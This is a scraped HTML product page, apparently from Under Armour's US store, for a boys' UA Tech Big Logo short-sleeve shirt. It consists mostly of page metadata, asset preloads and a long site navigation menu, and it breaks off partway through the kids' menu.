

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=001
body_size: 69182
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9fb3455d42503cad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/c82ccecf1b4a98a2.js" async=""></script><script src="/_next/static/chunks/896ceaf5a36f0a3e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/4729f853d10f0a9f.js" async=""></script><script src="/_next/static/chunks/9beea25c160275cf.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/5cf213594ee8b076.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Tech™ Big Logo Boys&#x27; Short Sleeve | Under Armour</title><meta name="description" content="Shop Under Armour for UA Tech™ Big Logo Boys&#x27; Short Sleeve"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Tech™ Big Logo Boys&#x27; Short Sleeve | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Tech™ Big Logo Boys&#x27; Short Sleeve"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Tech™ Big Logo, Orange, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Tech™ Big Logo Boys&#x27; Short Sleeve | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Tech™ Big Logo Boys&#x27; Short Sleeve"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Tech™ Big Logo, Orange, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
